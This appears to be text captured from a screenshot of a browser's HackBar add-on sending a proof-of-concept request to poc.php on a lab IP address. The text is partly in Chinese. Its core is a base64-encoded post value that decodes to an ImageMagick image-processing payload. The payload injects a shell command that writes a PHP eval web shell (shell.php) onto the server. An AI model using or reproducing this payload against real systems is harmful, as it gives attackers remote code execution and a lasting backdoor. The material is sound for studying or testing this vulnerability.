 poc.php (PNG 图像)
192.168.91.132:8000/poc.php
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://
:8000/poc.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
img=cHVzaCBncmFwaGljLWNvbnRleHQKdmlld2JveCAwIDAgNjQwIDQ4MApmaWxsICd1cmwoaHR0cHM6Ly9leGFtcGxlLmNvbS8xLmpwZyJ8ZWNobyBcJzw/cGhwIGV2YWwoJF9
QT1NUW1wnYW50XCddKTs/PlwnID4gc2hlbGwucGhwIiknCnBvcCBncmFwaGljLWNvbnRleHQ=
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
图像 “http://
8000/poc.php” 因其本身有错无法显示。